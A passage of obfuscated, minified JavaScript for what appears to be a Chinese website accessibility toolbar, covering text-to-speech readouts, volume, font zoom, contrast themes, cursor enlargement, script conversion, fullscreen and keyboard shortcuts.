_0x4e6d84=_0x22a814,_0x25c796=_0x154eeb[_0x4e6d84(0x2d4)][_0x4e6d84(0x35a)],_0x5a6741=_0x154eeb[_0x4e6d84(0x2a4)],_0x4be941=(_0x5a6741=_0x5a6741[_0x4e6d84(0x28f)](/(<script\s[\s\S]*?<\/script>)/gi,''))[_0x4e6d84(0x28f)](/<[^>]+>|(&nbsp;)|\s*/gi,''),_0x5fc070=_0x154eeb[_0x4e6d84(0x163)]?_0x154eeb['title']:'',_0x50797b=_0x154eeb[_0x4e6d84(0x146)]?_0x154eeb['alt']:'',_0x25eb74=_0x154eeb[_0x4e6d84(0x1ec)];if('A'===_0x25eb74&&_0x154eeb[_0x4e6d84(0x35f)][_0x4e6d84(0x23b)](_0x4e6d84(0x31d))<0x0)return _0x4be941=_0x4e6d84(0x1b7)+(_0x5fc070||_0x4be941),_0x154eeb[_0x4e6d84(0x143)](),_0x4be941;if(_0x4e6d84(0x123)===_0x25eb74)return _0x4be941='A'===_0x154eeb[_0x4e6d84(0x257)]['nodeName']||'A'===_0x154eeb[_0x4e6d84(0x257)][_0x4e6d84(0x257)][_0x4e6d84(0x1ec)]?_0x4e6d84(0x2ac)+(_0x50797b||_0x5fc070||''):'图片:'+(_0x50797b||_0x5fc070||'');if(_0x4e6d84(0x2c5)===_0x25eb74)return _0x4be941=_0x4e6d84(0x36b)+(_0x50797b||_0x5fc070||'');if(_0x4e6d84(0x29e)===_0x25eb74)return _0x4be941='音频:'+(_0x50797b||_0x5fc070||'');if(_0x4e6d84(0x25f)===_0x25eb74)return _0x4be941=_0x4e6d84(0x167)+(_0x4be941||_0x50797b||_0x5fc070||'');if(_0x4e6d84(0x189)===_0x25eb74){var _0x5abf8e=_0x154eeb[_0x4e6d84(0x276)];return _0x4be941='列表框:'+(-0x1!==_0x5abf8e?_0x4e6d84(0x2ea)+_0x154eeb[_0x4e6d84(0x352)][_0x5abf8e]['text']:'');}if(_0x4e6d84(0x21a)===_0x25eb74)return _0x4be941=(_0x5fc070||'')+'多行文本输入框,当前内容为:'+(_0x154eeb[_0x4e6d84(0x1f8)]?_0x154eeb[_0x4e6d84(0x1f8)]:'空');if('INPUT'===_0x25eb74)switch(_0x154eeb['type']){case'text':var _0x2e3501=_0x154eeb[_0x4e6d84(0x127)];_0x4be941=_0x154eeb[_0x4e6d84(0x1f8)]?_0x4e6d84(0x2d7)+_0x154eeb['value']:_0x4e6d84(0x239)+(_0x2e3501||'')+_0x4e6d84(0x326);break;case _0x4e6d84(0x32f):_0x4be941=(_0x154eeb[_0x4e6d84(0x1f8)]||_0x5fc070||'')+'按钮';break;case _0x4e6d84(0x316):_0x4be941=(_0x5fc070||'')+_0x4e6d84(0xff);break;case _0x4e6d84(0x31b):_0x4be941=(_0x5fc070||'')+_0x4e6d84(0x266)+(_0x154eeb[_0x4e6d84(0x2de)]?'当前已选中':_0x4e6d84(0x124));break;case _0x4e6d84(0x2eb):_0x4be941=(_0x5fc070||'')+_0x4e6d84(0x2c2)+(_0x154eeb[_0x4e6d84(0x2de)]?_0x4e6d84(0x2ea):_0x4e6d84(0x124));break;case _0x4e6d84(0x361):_0x4be941=(_0x5fc070||'')+'密码框';break;case _0x4e6d84(0x134):_0x4be941=(_0x5fc070||'')+_0x4e6d84(0x376);break;case _0x4e6d84(0x1b2):_0x4be941=(_0x5fc070||'')+_0x4e6d84(0x35e);}for(;0x1===_0x25c796;)_0x25c796=(_0x154eeb=_0x154eeb[_0x4e6d84(0x2d4)][0x0])[_0x4e6d84(0x2d4)][_0x4e6d84(0x35a)];if(!(_0x25c796>0x1)){if('IFRAME'==_0x25eb74)try{_0x154eeb[_0x4e6d84(0x2f2)][_0x4e6d84(0x1cd)][_0x4e6d84(0x2bb)][_0x4e6d84(0x330)](_0x4e6d84(0x2a3),_0x32629e(function(_0x4f8c1e){var _0x4db23c=_0x4e6d84,_0x2503a3=_0x3c1292(_0x4f8c1e[_0x4db23c(0x306)]);_0x2503a3&&(_0x51521d=_0x2503a3),_0x2ba63f(_0x2503a3);}),0x12c);}catch(_0x1067d2){}return _0x4be941;}}function _0x1ecab4(){var _0x15ae96=_0x22a814;_0x37fedd=!_0x37fedd,_0x226028(_0x15ae96(0x173))[_0x15ae96(0x2a6)](_0x15ae96(0x163),_0x15ae96(0x2ca)+(_0x37fedd?'开启':'关闭')+','+(_0x37fedd?'关闭':'开启')+_0x15ae96(0x125)),_0x37fedd?_0x226028(_0x15ae96(0x173))[_0x15ae96(0x223)](_0x15ae96(0x1d9))[_0x15ae96(0x1ca)](_0x15ae96(0x1ba))[_0x15ae96(0x211)](_0x15ae96(0x350)):(_0x226028(_0x15ae96(0x173))[_0x15ae96(0x223)](_0x15ae96(0x1d9))['removeClass']('wza-icon-shengyinyinliangxianxing')[_0x15ae96(0x1ca)]('wza-icon-shengyin'),_0x226028(_0x15ae96(0x121))['attr']('disabled',!0x0));}function _0x3cfa6c(){var _0x373442=_0x22a814;_0x404681?_0x226028(_0x373442(0x102))['css'](_0x373442(0x355),_0x373442(0x2bd)):_0x226028('.deci-wza-sound_select')[_0x373442(0x12d)](_0x373442(0x355),_0x373442(0x1d7)),_0x404681=!_0x404681,_0x226028(_0x373442(0x1b4))[_0x373442(0x2a6)]('title',_0x373442(0x2e5)+(_0x404681?'开启':'关闭')+','+(_0x404681?'关闭':'开启')+_0x373442(0x2fd));}_0x226028(document)['on'](_0x22a814(0x263),'#deci-wza-sound,#deci-wza-read-sound',function(){_0x1ecab4();}),_0x226028(document)['on'](_0x22a814(0x263),'#deci-wza-change-sound',function(_0x3f6572){var _0x2b10e4=_0x22a814;_0x3f6572[_0x2b10e4(0x2d8)](),_0x3cfa6c();}),_0x226028(document)['on'](_0x22a814(0x2dd),_0x22a814(0x1b4),function(){var _0x25a8ea=_0x22a814;_0x5e8063(_0x226028(this)[_0x25a8ea(0x2a6)]('title')[_0x25a8ea(0x28f)](/\+/g,'加'),_0x1fac40);}),_0x226028(_0x22a814(0x1bd))['on'](_0x22a814(0x263),function(_0xb1d392){var _0x24330a=_0x22a814;_0xb1d392[_0x24330a(0x2d8)](),_0x241e78();});var _0x241e78=_0x32629e(_0x4fbb8c,0x12c);_0x226028(_0x22a814(0x1bd))['on']('mouseenter',function(){var _0x4e722e=_0x22a814;_0x5e8063(_0x226028(this)[_0x4e722e(0x2a6)](_0x4e722e(0x163))[_0x4e722e(0x28f)](/\+/g,'加')[_0x4e722e(0x28f)](/\]/,_0x4e722e(0x139)),_0x1fac40);}),_0x226028(_0x22a814(0x21d))['on'](_0x22a814(0x2dd),function(){var _0x3b7bbe=_0x22a814;_0x5e8063(_0x226028(this)['attr'](_0x3b7bbe(0x163))['replace'](/\+/g,'加')[_0x3b7bbe(0x28f)](/\[/,_0x3b7bbe(0x13a)),_0x1fac40);}),_0x226028(_0x22a814(0x21d))['on'](_0x22a814(0x263),function(_0xc5e7a6){var _0x1d97c9=_0x22a814;_0xc5e7a6[_0x1d97c9(0x2d8)](),_0x2a1085();});var _0x2a1085=_0x32629e(_0x3b42a5,0x12c);function _0x4fbb8c(){var _0x1a747f=_0x22a814,_0x2c815b=_0x226028('#tts_autio_id')[_0x1a747f(0x363)](0x0);_0x46f4d7<0xa?(_0x2c815b['volume']=++_0x46f4d7/0xa,_0x5e8063(_0x1a747f(0x2ba),_0x1fac40)):(_0x2c815b[_0x1a747f(0x328)]=0x1,_0x5e8063(_0x1a747f(0x238),_0x1fac40));}function _0x3b42a5(){var _0x1917f0=_0x22a814,_0xab0e87=_0x226028(_0x1917f0(0x346))['get'](0x0);_0x46f4d7>0x2?(_0xab0e87['volume']=--_0x46f4d7/0xa,_0x5e8063(_0x1917f0(0x14d),_0x1fac40)):(_0xab0e87[_0x1917f0(0x328)]=0.2,_0x5e8063('当前音量为最小音量',_0x1fac40));}function _0x26840b(){var _0xc2c7a1=_0x22a814;_0x226028(_0xc2c7a1(0x346))[_0xc2c7a1(0x363)](0x0)[_0xc2c7a1(0x328)]=_0x46f4d7/0xa;}function _0x57a453(){var _0x768956=_0x22a814;_0x55d5bf?(0x0,_0x226028(_0x768956(0x315))['attr'](_0x768956(0x163),_0x768956(0x1b8)),window[_0x768956(0x32d)][_0x768956(0x318)]()):(0x1,_0x226028('#deci-wza-items\x20.deci-wza-iii\x20img')[_0x768956(0x2a6)](_0x768956(0x163),_0x768956(0x249)),_0x226028(_0x768956(0x290))[_0x768956(0xf9)](_0x768956(0x17e))[_0x768956(0xf9)](_0x768956(0x2db))['not'](_0x768956(0x12c))[_0x768956(0x211)](),_0x226028(_0x768956(0x1ab))['each'](function(_0x4455af,_0x355bf0){var _0x55df26=_0x768956;try{var _0x179e98=_0x355bf0[_0x55df26(0x2f2)][_0x55df26(0x1cd)][_0x55df26(0x2bb)];_0x226028(_0x179e98)[_0x55df26(0x223)]('*')[_0x55df26(0x211)](),_0x226028(_0x179e98)[_0x55df26(0x223)](_0x55df26(0x17d))[_0x55df26(0x166)]();}catch(_0x1a8b26){}}),_0x226028(_0x768956(0x17d))[_0x768956(0x166)](),_0x55d5bf=!0x0,_0x226028('#deci-wza-items')['attr'](_0x768956(0x163),_0x768956(0x185)+(_0x55d5bf?_0x768956(0x1b8):_0x768956(0x249))+_0x768956(0x216)+(_0x55d5bf?_0x768956(0x249):_0x768956(0x1b8))));}_0x226028(document)['on'](_0x22a814(0x2dd),_0x22a814(0x173),function(){var _0x475142=_0x22a814;_0x5e8063(_0x226028(this)[_0x475142(0x2a6)](_0x475142(0x163))[_0x475142(0x28f)](/\+/g,'加'),_0x1fac40);}),_0x226028(_0x22a814(0x2fb))[_0x22a814(0x263)](function(){_0x57a453();}),_0x226028(_0x22a814(0x2fb))[_0x22a814(0x2dd)](function(_0x442dc5){var _0x38916c=_0x22a814,_0x5a4883=_0x226028(this)[_0x38916c(0x2a6)](_0x38916c(0x163))['replace'](/\+/g,'加');_0x5e8063(_0x5a4883,_0x1fac40);}),_0x226028('#deci-wza-jian')[_0x22a814(0x263)](function(){_0x535fb1(_0x3c0dc4=0x1,_0x51521d);}),_0x226028('#deci-wza-jian')[_0x22a814(0x2dd)](function(){_0x5e8063('简体',_0x1fac40);}),_0x226028(_0x22a814(0x2fc))[_0x22a814(0x263)](function(){_0x535fb1(_0x3c0dc4=0x2,_0x51521d);}),_0x226028(_0x22a814(0x2fc))[_0x22a814(0x2dd)](function(){_0x5e8063('繁体',_0x1fac40);}),_0x226028(_0x22a814(0x1f0))['click'](function(){_0x535fb1(_0x3c0dc4=0x3,_0x51521d);}),_0x226028('#deci-wza-pinyin')['mouseenter'](function(){_0x5e8063('拼音',_0x1fac40);}),_0x226028('#deci-wza-cha')['click'](function(){var _0x33549e=_0x22a814;_0x207282=!0x1,_0x226028(_0x33549e(0x11a))[_0x33549e(0x12d)](_0x33549e(0x355),_0x33549e(0x2bd));}),_0x226028(_0x22a814(0x1d5))[_0x22a814(0x2dd)](function(){_0x5e8063('关闭',_0x1fac40);});var _0x412cfc=0x1;function _0x3935f8(){var _0x5e2f48=_0x22a814;(_0x412cfc+=0.1)>1.5?_0x5e8063(_0x5e2f48(0x1c3),_0x1fac40):(_0x226028(_0x5e2f48(0x2bb))[_0x5e2f48(0x12d)](_0x5e2f48(0x1e1),_0x412cfc),_0x226028('iframe')[_0x5e2f48(0x2cf)](function(_0x4a5d28,_0x50d28e){var _0xa8a93c=_0x5e2f48;try{var _0x2214a6=_0x50d28e['contentWindow'][_0xa8a93c(0x1cd)][_0xa8a93c(0x2bb)];_0x226028(_0x2214a6)['css'](_0xa8a93c(0x1e1),_0x412cfc);}catch(_0x5e203f){}}),_0x5e8063('当前字体已经放大',_0x1fac40));}function _0x20faf2(){var _0x419d05=_0x22a814;(_0x412cfc-=0.1)<0x1?_0x5e8063(_0x419d05(0x1d6),_0x1fac40):(_0x226028(_0x419d05(0x2bb))['css'](_0x419d05(0x1e1),_0x412cfc),_0x226028(_0x419d05(0x1ab))[_0x419d05(0x2cf)](function(_0xa1aeff,_0x3a33c7){var _0x120388=_0x419d05;try{var _0x4e4f7e=_0x3a33c7['contentWindow'][_0x120388(0x1cd)][_0x120388(0x2bb)];_0x226028(_0x4e4f7e)[_0x120388(0x12d)](_0x120388(0x1e1),_0x412cfc);}catch(_0x418d0a){}}),_0x5e8063(_0x419d05(0x2c8),_0x1fac40));}function _0x40c327(){var _0x920796=_0x22a814;_0x218dc1?_0x226028(_0x920796(0x265))[_0x920796(0x12d)](_0x920796(0x355),_0x920796(0x2bd)):_0x226028(_0x920796(0x265))[_0x920796(0x12d)](_0x920796(0x355),_0x920796(0x1d7)),_0x218dc1=!_0x218dc1,_0x226028(_0x920796(0x29b))['attr'](_0x920796(0x163),_0x920796(0x26d)+(_0x218dc1?'开启':'关闭')+','+(_0x218dc1?'关闭':'开启')+_0x920796(0x118));}function _0x302d14(_0x3991a0,_0x565deb,_0x4e79ad){var _0x1cc8cb=_0x22a814;_0x226028(_0x1cc8cb(0x290))[_0x1cc8cb(0xf9)]('#dece-wza-tool-wrapper')[_0x1cc8cb(0xf9)]('#dece-wza-tool-wrapper\x20*')['css']({'color':_0x3991a0,'background-color':_0x565deb}),_0x226028('.deci-wza-page-x,.deci-wza-page-y')[_0x1cc8cb(0x12d)](_0x1cc8cb(0x313),_0x3991a0),_0x226028(_0x1cc8cb(0x1e4))[_0x1cc8cb(0xf9)](_0x1cc8cb(0x2db))['css']('color',_0x3991a0),_0x226028('a')[_0x1cc8cb(0x12d)](_0x1cc8cb(0x310),_0x4e79ad),function(_0x179747){var _0x4a2061=_0x1cc8cb;switch(_0x179747){case _0x4a2061(0x25a):_0x226028(_0x4a2061(0x176))[_0x4a2061(0x1ca)](_0x4a2061(0x2a2))[_0x4a2061(0x192)]()[_0x4a2061(0x211)](_0x4a2061(0x2a2));break;case _0x4a2061(0x258):_0x226028('.deci-wza-bl_color')['addClass'](_0x4a2061(0x2a2))[_0x4a2061(0x192)]()[_0x4a2061(0x211)](_0x4a2061(0x2a2));break;case'#FF0':_0x226028(_0x4a2061(0x230))[_0x4a2061(0x1ca)]('deci-color-selected')[_0x4a2061(0x192)]()['removeClass'](_0x4a2061(0x2a2));break;case'#000':_0x226028(_0x4a2061(0x179))['addClass'](_0x4a2061(0x2a2))[_0x4a2061(0x192)]()['removeClass']('deci-color-selected');break;default:_0x226028('.deci-wza-back')[_0x4a2061(0x1ca)]('deci-color-selected')['siblings']()['removeClass']('deci-color-selected');}}(_0x565deb),_0x226028('iframe')[_0x1cc8cb(0x2cf)](function(_0x553242,_0x218a73){var _0x2e5e41=_0x1cc8cb;try{var _0x26c228=_0x218a73[_0x2e5e41(0x2f2)]['document'][_0x2e5e41(0x2bb)];_0x226028(_0x26c228)['find']('*')['css']({'color':_0x3991a0,'background-color':_0x565deb}),_0x226028(_0x26c228)[_0x2e5e41(0x223)]('a')[_0x2e5e41(0x12d)](_0x2e5e41(0x310),_0x4e79ad);}catch(_0x1f6720){}});}function _0x5a959b(){var _0x363857=_0x22a814;if(_0x1dbf65=!_0x1dbf65)_0x363857(0x287),_0x363857(0x332),_0x226028(_0x363857(0x28d))[_0x363857(0x13f)]('<style\x20id\x20=\x22cursor-style\x22>*{cursor:url(\x22https://wza.indeci.cn/cursor.cur\x22),auto\x20!important}</style>'),_0x226028(_0x363857(0x1f6))[_0x363857(0x2a6)](_0x363857(0x163),_0x363857(0x13c)+(_0x1dbf65?'开启':'关闭')+','+(_0x1dbf65?'关闭':'开启')+_0x363857(0x26f));else _0x226028(_0x363857(0x1db))[_0x363857(0x166)](),_0x226028(_0x363857(0x1f6))[_0x363857(0x2a6)](_0x363857(0x163),_0x363857(0x13c)+(_0x1dbf65?'开启':'关闭')+','+(_0x1dbf65?'关闭':'开启')+'按Alt+Shift+M键');}function _0x2de338(){var _0x19849c=_0x22a814;_0x3064a3?(_0x3064a3=!0x1,_0x226028(_0x19849c(0x1be))[_0x19849c(0x2a6)](_0x19849c(0x163),_0x19849c(0x2c7)+(_0x3064a3?'开启':'关闭')+','+(_0x3064a3?'关闭':'开启')+_0x19849c(0x199)),_0x226028(_0x19849c(0x2b2))['css'](_0x19849c(0x355),_0x19849c(0x2bd)),_0x226028('#deci-wza-page-y')[_0x19849c(0x12d)](_0x19849c(0x355),'none')):(_0x3064a3=!0x0,_0x226028(_0x19849c(0x1be))['attr']('title','当前辅助线已'+(_0x3064a3?'开启':'关闭')+','+(_0x3064a3?'关闭':'开启')+_0x19849c(0x199)),_0x226028(_0x19849c(0x2b2))[_0x19849c(0x12d)]({'display':'block','position':'fixed'}),_0x226028('#deci-wza-page-y')[_0x19849c(0x12d)]({'display':_0x19849c(0x1d7),'position':_0x19849c(0x19b)}));}function _0xb7214d(){var _0x3483cb=_0x22a814;_0x207282?(_0x226028(_0x3483cb(0x11a))[_0x3483cb(0x12d)](_0x3483cb(0x355),_0x3483cb(0x2bd)),_0x207282=!0x1,_0x226028(_0x3483cb(0x307))[_0x3483cb(0x2a6)](_0x3483cb(0x163),_0x3483cb(0x2b9)+(_0x207282?'开启':'关闭')+','+(_0x207282?'关闭':'开启')+_0x3483cb(0x2a9))):(_0x226028('.deci-wza-bottom')[_0x3483cb(0x12d)](_0x3483cb(0x355),'block'),_0x207282=!0x0,_0x226028(_0x3483cb(0x307))[_0x3483cb(0x2a6)](_0x3483cb(0x163),_0x3483cb(0x2b9)+(_0x207282?'开启':'关闭')+','+(_0x207282?'关闭':'开启')+_0x3483cb(0x2a9)));}function _0x28bbdb(){var _0x2e1e1d=_0x22a814;_0x3b7e80[_0x2e1e1d(0x308)]?window['open'](_0x3b7e80[_0x2e1e1d(0x308)]):window[_0x2e1e1d(0x2d1)](_0x2e1e1d(0x339));}function _0x31c17b(){_0x4e24d3;}function _0x34fe4f(){_0x4e24d3;}function _0xc4283d(){var _0x393564=_0x22a814;!(function(){var _0x1b4b8b=a3_0x267f,_0x55b03e=document[_0x1b4b8b(0x338)];if(_0x55b03e[_0x1b4b8b(0x129)])return _0x55b03e[_0x1b4b8b(0x129)]();if(_0x55b03e[_0x1b4b8b(0x242)])return _0x55b03e[_0x1b4b8b(0x242)]();if(_0x55b03e[_0x1b4b8b(0x164)])return _0x55b03e[_0x1b4b8b(0x164)]();if(_0x55b03e[_0x1b4b8b(0x378)])return _0x55b03e['msRequestFullscreen']();var _0x5a9b49=new ActiveXObject(_0x1b4b8b(0xf6));null!=_0x5a9b49&&_0x5a9b49[_0x1b4b8b(0x157)](_0x1b4b8b(0x2c9));}()),_0x226028(_0x393564(0x170))[_0x393564(0x1ca)]('deci-wza-none'),_0x226028(_0x393564(0x251))[_0x393564(0x211)](_0x393564(0x18a)),_0x408e6c=!0x0;}function _0x4ab349(){var _0x40ae19=_0x22a814;!(function(){var _0x4f346d=a3_0x267f,_0x7731bf=document['documentElement'];if(document['exitFullScreen'])document[_0x4f346d(0x213)]();else{if(document[_0x4f346d(0x10e)])document['mozCancelFullScreen']();else{if(document[_0x4f346d(0x2e3)])document[_0x4f346d(0x2e3)]();else{if(_0x7731bf[_0x4f346d(0x114)])_0x7731bf['msExitFullscreen']();else{var _0x23b92b=new ActiveXObject('WScript.Shell');null!=_0x23b92b&&_0x23b92b[_0x4f346d(0x157)](_0x4f346d(0x2c9));}}}}}()),_0x226028('#deci-wza-exit-fullscreen')[_0x40ae19(0x1ca)](_0x40ae19(0x18a)),_0x226028(_0x40ae19(0x170))[_0x40ae19(0x211)](_0x40ae19(0x18a)),_0x408e6c=!0x1;}function _0x10db25(){var _0x5c518b=_0x22a814;fullscreenEle=document[_0x5c518b(0x12a)]||document['mozFullScreenElement']||document[_0x5c518b(0x1a4)],fullscreenEle?(_0x226028(_0x5c518b(0x170))[_0x5c518b(0x1ca)](_0x5c518b(0x18a)),_0x226028(_0x5c518b(0x251))[_0x5c518b(0x211)](_0x5c518b(0x18a)),_0x408e6c=!0x0):(_0x226028(_0x5c518b(0x251))[_0x5c518b(0x1ca)](_0x5c518b(0x18a)),_0x226028(_0x5c518b(0x170))['removeClass']('deci-wza-none'),_0x408e6c=!0x1);}function _0xe1f2af(){var _0x280f00=_0x22a814;localStorage['setItem'](_0x280f00(0x2f5),_0x280f00(0x144)),_0x226028('body')[_0x280f00(0x12d)]('margin-top',0x0),_0x226028(_0x280f00(0x1d3))[_0x280f00(0x264)](0x3e8),_0x226028('#dece-wza-tool-wrapper')[_0x280f00(0x1ca)](_0x280f00(0x18a)),_0x40719f=!0x1,sessionStorage[_0x280f00(0x2ed)](_0x280f00(0x2d2),_0x40719f),window['location'][_0x280f00(0x318)]();}function _0x463049(_0x1ebc58){var _0x2bb8b7=_0x22a814;if(_0x2bb8b7(0xf5)===localStorage[_0x2bb8b7(0x27a)](_0x2bb8b7(0x2f5))&&(_0x1ebc58[_0x2bb8b7(0x15d)]&&_0x1ebc58[_0x2bb8b7(0x182)]&&0x51==_0x1ebc58[_0x2bb8b7(0x227)]&&_0xe1f2af(),_0x1ebc58[_0x2bb8b7(0x15d)]&&_0x1ebc58['shiftKey']&&0x52==_0x1ebc58[_0x2bb8b7(0x227)]&&(_0xb88c8b='',_0x226028(_0x2bb8b7(0x359))[_0x2bb8b7(0x2cf)](function(_0x4691bd,_0x28470f){var _0x4ace65=_0x2bb8b7;_0xb88c8b+=_0x226028(this)[_0x4ace65(0x2a6)](_0x4ace65(0x163));}),_0x5e8063(_0xb88c8b=_0xb88c8b[_0x2bb8b7(0x28f)](/\+/g,'加')['replace'](/\]/,'右中括号')[_0x2bb8b7(0x28f)](/\[/,_0x2bb8b7(0x13a))[_0x2bb8b7(0x28f)]('←','左键')[_0x2bb8b7(0x28f)]('→','右键')['replace'](/\//g,'左斜杠')[_0x2bb8b7(0x28f)](/\./g,'点号')['replace'](/\s,/g,'逗号')[_0x2bb8b7(0x28f)]('=',_0x2bb8b7(0x1f1))[_0x2bb8b7(0x28f)]('-',_0x2bb8b7(0xfa)),_0x1fac40)),_0x1ebc58['altKey']&&_0x1ebc58[_0x2bb8b7(0x182)]&&0x57==_0x1ebc58[_0x2bb8b7(0x227)]&&_0x1ecab4(),_0x1ebc58[_0x2bb8b7(0x15d)]&&_0x1ebc58[_0x2bb8b7(0x182)]&&0x4d==_0x1ebc58[_0x2bb8b7(0x227)]&&_0x5a959b(),_0x1ebc58[_0x2bb8b7(0x15d)]&&_0x1ebc58[_0x2bb8b7(0x182)]&&0xc0==_0x1ebc58[_0x2bb8b7(0x227)]&&(window[_0x2bb8b7(0x32d)][_0x2bb8b7(0x1f3)]='/'),_0x1ebc58[_0x2bb8b7(0x15d)]&&_0x1ebc58[_0x2bb8b7(0x182)]&&(0xbf==_0x1ebc58[_0x2bb8b7(0x227)]||0x6f==_0x1ebc58[_0x2bb8b7(0x227)])&&_0x28bbdb(),_0x1ebc58[_0x2bb8b7(0x15d)]&&_0x1ebc58[_0x2bb8b7(0x182)]&&0xbc==_0x1ebc58[_0x2bb8b7(0x227)]&&window[_0x2bb8b7(0x28e)][_0x2bb8b7(0x18c)](),_0x1ebc58[_0x2bb8b7(0x15d)]&&_0x1ebc58[_0x2bb8b7(0x182)]&&(0xbe==_0x1ebc58[_0x2bb8b7(0x227)]||0x6e==_0x1ebc58[_0x2bb8b7(0x227)])&&window['history']['forward'](),_0x1ebc58[_0x2bb8b7(0x15d)]&&_0x1ebc58[_0x2bb8b7(0x182)]&&(0x61==_0x1ebc58[_0x2bb8b7(0x227)]||0x31==_0x1ebc58[_0x2bb8b7(0x227)])&&window[_0x2bb8b7(0x32d)][_0x2bb8b7(0x318)](),_0x1ebc58[_0x2bb8b7(0x15d)]&&_0x1ebc58['shiftKey']&&(0x32==_0x1ebc58[_0x2bb8b7(0x227)]||0x62==_0x1ebc58['keyCode'])&&_0x2de338(),_0x1ebc58[_0x2bb8b7(0x15d)]&&_0x1ebc58['shiftKey']&&(0x33==_0x1ebc58['keyCode']||0x63==_0x1ebc58[_0x2bb8b7(0x227)])&&_0x57a453(),_0x1ebc58['altKey']&&_0x1ebc58['shiftKey']&&(0x34==_0x1ebc58[_0x2bb8b7(0x227)]||0x64==_0x1ebc58[_0x2bb8b7(0x227)])&&_0x3935f8(),_0x1ebc58['altKey']&&_0x1ebc58[_0x2bb8b7(0x182)]&&(0x35==_0x1ebc58[_0x2bb8b7(0x227)]||0x65==_0x1ebc58[_0x2bb8b7(0x227)])&&_0x20faf2(),_0x1ebc58[_0x2bb8b7(0x15d)]&&_0x1ebc58[_0x2bb8b7(0x182)]&&(0x36==_0x1ebc58[_0x2bb8b7(0x227)]||0x66==_0x1ebc58['keyCode'])&&(_0x1ebc58['stopPropagation'](),_0x40c327()),_0x1ebc58[_0x2bb8b7(0x15d)]&&_0x1ebc58[_0x2bb8b7(0x182)]&&0x37==_0x1ebc58[_0x2bb8b7(0x227)]&&(_0x408e6c?_0x4ab349():_0xc4283d()),_0x1ebc58[_0x2bb8b7(0x15d)]&&_0x1ebc58[_0x2bb8b7(0x182)]&&(0x38==_0x1ebc58[_0x2bb8b7(0x227)]||0x68==_0x1ebc58[_0x2bb8b7(0x227)])&&_0x31c17b(),_0x1ebc58['altKey']&&_0x1ebc58[_0x2bb8b7(0x182)]&&(0x39==_0x1ebc58[_0x2bb8b7(0x227)]||0x69==_0x1ebc58[_0x2bb8b7(0x227)])&&_0x34fe4f(),_0x1ebc58[_0x2bb8b7(0x15d)]&&_0x1ebc58[_0x2bb8b7(0x182)]&&(0xbd==_0x1ebc58[_0x2bb8b7(0x227)]||0x6d==_0x1ebc58[_0x2bb8b7(0x227)])&&(_0x42b140=0x0),_0x1ebc58[_0x2bb8b7(0x15d)]&&_0x1ebc58['shiftKey']&&0xbb==_0x1ebc58[_0x2bb8b7(0x227)]&&(_0x42b140=0x1),_0x1ebc58[_0x2bb8b7(0x15d)]&&_0x1ebc58[_0x2bb8b7(0x182)]&&0x44==_0x1ebc58[_0x2bb8b7(0x227)]&&_0xb7214d(),_0x1ebc58[_0x2bb8b7(0x15d)]&&_0x1ebc58[_0x2bb8b7(0x182)]&&0x56==_0x1ebc58[_0x2bb8b7(0x227)]&&_0x3cfa6c(),_0x1ebc58[_0x2bb8b7(0x15d)]&&_0x1ebc58[_0x2bb8b7(0x182)]&&0xdb==_0x1ebc58[_0x2bb8b7(0x227)]&&_0x3b42a5(),_0x1ebc58[_0x2bb8b7(0x15d)]&&_0x1ebc58['shiftKey']&&0xdd==_0x1ebc58['keyCode']&&_0x4fbb8c(),_0x1ebc58[_0x2bb8b7(0x15d)]&&_0x1ebc58[_0x2bb8b7(0x182)]&&0x26==_0x1ebc58['keyCode']&&(--_0x3e9873<0x1&&(_0x3e9873=0x5),_0x4cece3()),_0x1ebc58['altKey']&&_0x1ebc58[_0x2bb8b7(0x182)]&&0x28==_0x1ebc58[_0x2bb8b7(0x227)]&&(++_0x3e9873>0x5&&(_0x3e9873=0x1),_0x4cece3()),_0x1ebc58['altKey']&&_0x1ebc58['shiftKey']&&0x25==_0x1ebc58[_0x2bb8b7(0x227)]&&(_0x1fac40-0x2<0x1?alert(_0x2bb8b7(0x1da)):_0x1fac40-=0x2),_0x1ebc58[_0x2bb8b7(0x15d)]&&_0x1ebc58[_0x2bb8b7(0x182)]&&0x27==_0x1ebc58['keyCode']&&(_0x1fac40+0x2>0xa?alert(_0x2bb8b7(0x17a)):_0x1fac40+=0x2),0x20==_0x1ebc58[_0x2bb8b7(0x227)])){_0x1ebc58['preventDefault']();var _0x2022fb=_0x226028(_0x2bb8b7(0x346))[_0x2bb8b7(0x363)](0x0);_0x2022fb[_0x2bb8b7(0x1d1)]?_0x2022fb[_0x2bb8b7(0x1e8)]():_0x2022fb[_0x2bb8b7(0x248)]();}var _0xb88c8b;0x54==_0x1ebc58['keyCode']&&_0x2f274e();}function _0x2f274e(){var _0x55053d=_0x22a814;_0x55053d(0xf5)!==localStorage['getItem'](_0x55053d(0x2f5))&&(localStorage[_0x55053d(0x2ed)](_0x55053d(0x2f5),'true'),_0x37d910?(console[_0x55053d(0x154)](_0x55053d(0x323)),localStorage[_0x55053d(0x2ed)](_0x55053d(0x2f5),'false')):(_0x226028(_0x55053d(0x1d3))[_0x55053d(0x1b1)](0x3e8),_0x226028('#dece-wza-tool-wrapper')[_0x55053d(0x211)](_0x55053d(0x19c)),_0x226028(_0x55053d(0x2bb))[_0x55053d(0x12d)](_0x55053d(0x36e),0x6d),_0x226028(_0x55053d(0x2e6))['html']('<div\x20id=\x22bdtts_div_id\x22\x20style=\x22display:none;\x22><audio\x20id=\x22tts_autio_id\x22\x20autoplay=\x22autoplay\x22><source\x20id=\x22tts_source_id\x22\x20src=\x22\x22\x20type=\x22audio/mpeg\x22><embed\x20id=\x22tts_embed_id\x22\x20height=\x220\x22\x20width=\x220\x22\x20src=\x22\x22>\x20</audio></div>'),_0x5e8063(_0x55053d(0x268)+_0x226028(_0x55053d(0x36a))['text']()+_0x55053d(0x122),_0x1fac40)));}function _0x5e8063(_0x1364f7,_0x5dd4f9){var _0x292818=_0x22a814;if(_0x37fedd){var _0x43c890=document['getElementById']('bdtts_div_id'),_0x16e2c7=document[_0x292818(0x20e)](_0x292818(0x2c3));if(_0x43c890){_0x16e2c7&&_0x43c890[_0x292818(0x331)](_0x16e2c7);var _0x255eb2=_0x292818(0x369)+encodeURI(_0x1364f7)+_0x292818(0x2ec);_0x43c890['innerHTML']=_0x292818(0x19f)+_0x255eb2+_0x292818(0x14e),_0x26840b();}}}function _0x5b31c9(_0x4cd749){var 